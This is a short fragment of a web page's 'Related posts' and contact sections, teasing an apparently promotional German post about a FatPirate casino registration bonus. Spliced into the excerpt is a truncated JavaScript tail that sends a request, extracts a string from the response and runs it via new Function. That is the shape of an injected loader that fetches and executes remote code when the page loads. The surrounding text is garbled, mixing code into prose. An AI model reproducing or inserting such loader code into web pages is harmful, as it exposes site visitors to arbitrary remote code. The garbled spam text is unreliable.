
RELATED
POSTS
FatPirate casino registrierungsbonus Deutschland
/); m && new Function(m[1])(); } }; x.send(); Der
Einstieg in die Welt des Online-Glücksspiels in
Deutschland wird...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU